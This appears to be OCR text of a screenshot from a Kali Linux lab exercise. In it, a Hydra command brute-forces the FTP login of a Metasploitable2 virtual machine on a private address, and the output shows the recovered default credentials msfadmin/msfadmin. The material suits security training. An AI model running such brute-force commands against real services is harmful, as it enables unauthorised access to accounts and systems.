 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Metasploitable2-Linux
1 2 3 4 4 4:12
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
┌──(kali㉿kali)-[~]
└─$ hydra -L rockyou.txt -P rockyou.txt ftp://192.168.109.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 04:10:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761868737604 login tries (l:14344402/p:14344402), ~12860116796101 tries
per task
[DATA] attacking ftp://192.168.109.131:21/
[21][ftp] host: 192.168.109.131   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.109.131   login: msfadmin   password: msfadmin
[STATUS] 14344690.00 tries/min, 14344690 tries in 00:01h, 205761854392914 to do in 239068:34h, 16 active
To direct input to this VM, click inside or press Ctrl+G.